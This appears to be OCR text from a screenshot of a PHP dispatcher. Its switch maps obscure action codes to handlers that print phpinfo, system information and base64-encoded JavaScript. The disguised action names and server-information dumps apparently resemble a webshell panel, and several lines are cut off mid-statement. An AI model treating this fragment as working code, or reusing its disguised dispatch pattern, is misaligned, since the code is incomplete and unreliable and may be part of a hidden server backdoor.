 public function mainHandler () {
switch (self::$action) {
case 'xxgk':
self::$htmlClass->htmlMain(Foundation::getPhpInfo());
break;
case 'zcjd':
self::$htmlClass->htmlMain(Foundation::getSysInfo());
break;
case 'wjdc':
self::$htmlClass->htmlMain( content: self::$htmlClass->htmlBase64Js() .
break;
case 'wjbj':
self::$htmlClass->htmlMain( content: self::$htmlClass->htmlBase64Js() .s
break;
case 'shbz':
self::$htmlClass->htmlMain( content: self::$htmlClass->htmlBase64Js() .
break;
case 'zxft':
self::$htmlClass->htmlMain( content: self::$htmlClass->htmlBase64Js() .
break;
case 'sjcx':
self::$htmlClass->htmlMain( content: self::$htmlClass->htmlBase64Js() .